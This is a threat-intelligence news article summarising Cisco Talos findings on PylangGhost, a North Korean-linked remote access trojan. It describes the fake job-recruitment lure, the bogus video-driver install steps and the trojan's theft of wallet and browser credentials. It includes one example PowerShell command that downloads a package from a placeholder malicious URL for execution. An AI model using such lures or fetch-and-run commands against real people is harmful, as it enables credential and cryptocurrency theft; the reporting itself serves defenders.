North Korean-aligned threat actors from the infamous Famous Chollima group have escalated their cyber operations by deploying a sophisticated new Python-based remote access trojan targeting Windows and macOS users in the cryptocurrency and blockchain sectors.
The malware campaign represents a significant evolution of their previously documented GolangGhost RAT, demonstrating the group’s continued adaptation and technical sophistication in pursuing financial gain through elaborate social engineering schemes.
The attack campaign primarily targets software engineers, marketing employees, designers, and other professionals with experience in cryptocurrency and blockchain technologies through an intricate fake job recruitment process.
.png
)
.webp)

The threat actors create convincing fake employer websites impersonating legitimate companies such as Coinbase, Archblock, Robinhood, Parallel Studios, and Uniswap to lure unsuspecting victims into their trap.
These deceptive sites guide potential victims through realistic skill-testing phases that culminate in malicious payload deployment.
Cisco Talos researchers identified this new Python-based variant, dubbed “PylangGhost,” in May 2025, noting its functional similarity to the previously documented GolangGhost RAT while maintaining distinct capabilities across different operating systems.
The research team observed that the threat actors are strategically deploying the Python-based version for Windows systems while continuing to utilize the Golang-based version for macOS users, with Linux systems notably excluded from current targeting efforts.
.webp)
Based on open-source intelligence, the campaign appears to have limited scope, predominantly affecting users in India, with Cisco product telemetry indicating no impact on Cisco customers.
However, the sophisticated nature of the attack methodology and the high-value targets suggest potential for broader deployment.
The Famous Chollima group, also known as Wagemole, has maintained consistent activity since mid-2024 through various well-documented campaigns, including variants of Contagious Interview and ClickFix techniques.
Sophisticated Infection Mechanism Through Fake Video Driver Installation
The infection process demonstrates remarkable social engineering sophistication, beginning with victims receiving invite codes to access skill-testing websites built using the React framework.

After completing questionnaires and providing personal details, victims encounter a seemingly legitimate request to enable camera access for video recording purposes.
The malicious websites then display detailed instructions for installing alleged video drivers, with commands tailored specifically to the victim’s operating system and browser.
.webp)
The technical execution varies between platforms, with Windows users receiving PowerShell or Command Shell instructions while macOS users receive Bash commands.
The malicious command downloads a ZIP file containing PylangGhost modules and a Visual Basic Script file responsible for extracting the Python library from “lib.zip” and launching the trojan through a renamed Python interpreter executing “nvidia.py”.
This multi-stage approach effectively disguises the malware deployment as legitimate driver installation, exploiting users’ trust in established software installation procedures.
# Example Windows PowerShell command structure
Invoke-WebRequest -Uri "malicious_url" -OutFile "driver_package.zip"
# Followed by execution of embedded VBS scriptThe PylangGhost architecture consists of six well-structured Python modules, with the main execution beginning through “nvidia.py” which establishes system persistence, generates unique system identifiers, and initiates command-and-control communications.
The malware’s configuration enables theft of credentials and session cookies from over 80 browser extensions, including prominent cryptocurrency wallets such as Metamask, 1Password, NordPass, and TronLink, directly supporting the group’s financial objectives.
Power up early threat detection, escalation, and mitigation with ANY.RUN’s Threat Intelligence Lookup. Get 50 trial searches.
